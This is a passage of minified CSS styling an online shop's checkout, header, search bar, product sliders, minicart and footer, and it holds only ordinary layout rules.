.field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #ccc;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.block-search{margin-top:10px}.logo{margin-bottom:13px;margin-top:4px}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.payment-method-icon-przelewy24{margin-left:0}.przelewy24-payment-method-description{margin-left:3px;max-width:170px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #ccc}.table>tbody+tbody{border-top:1px solid #ccc}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#006bb4;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none !important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active .cart.table-wrapper .actions-toolbar>.action:visited,.action-gift:focus,.action-gift:active .action-gift:visited{outline:unset}#maincontent{margin-top:170px;background-color:#f4f4f4;flex:1 0 auto}@media (max-width:768px){#maincontent{margin-top:190px}}@media (max-width:460px){#maincontent{margin-top:180px}}@media (max-width:768px){.hide-on-mobile{display:none !important}}.active{color:#de231c !important}@media (min-width:769px){.hide-on-desktop{display:none !important}}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}@media (max-width:899px){header .mid-bar .search{order:3}}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action,header .mid-bar .search .action-gift{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action img,header .mid-bar .search .action-gift img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action:hover,header .mid-bar .search .action-gift:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action:hover img,header .mid-bar .search .action-gift:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}@media (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action,header .mid-bar .search .action-gift{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action img,header .mid-bar .search .action-gift img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}@media (max-width:899px){header .select-selected{line-height:22px}}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:899px){header .select-selected:after{top:18px}}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}@media (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}@media (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}@media (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar 